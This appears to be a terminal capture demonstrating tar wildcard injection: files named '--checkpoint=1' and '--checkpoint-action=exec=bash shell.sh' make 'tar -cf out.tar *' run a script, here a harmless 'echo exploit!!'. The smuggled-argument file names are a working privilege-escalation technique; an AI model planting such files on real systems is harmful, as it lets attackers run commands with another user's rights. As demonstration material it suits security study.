 ┌──(root💀DESKTOP-7B0UB35)-[~/workspace]
└─# ls -al
total 20
-rw-r--r--  1 root root    1 May 30 10:26 '--checkpoint-action=exec=bash shell.sh'
-rw-r--r--  1 root root    1 May 30 10:27 '--checkpoint=1'
drwxr-xr-x  2 root root 4096 May 30 10:27  .
drwx------ 17 root root 4096 May 30 10:27  ..
-rwxrwxrwx  1 root root   15 May 30 10:27  shell.sh

┌──(root💀DESKTOP-7B0UB35)-[~/workspace]
└─# cat shell.sh
echo exploit!!

┌──(root💀DESKTOP-7B0UB35)-[~/workspace]
└─# tar -cf out.tar *
exploit!!

┌──(root💀DESKTOP-7B0UB35)-[~/workspace]
└─#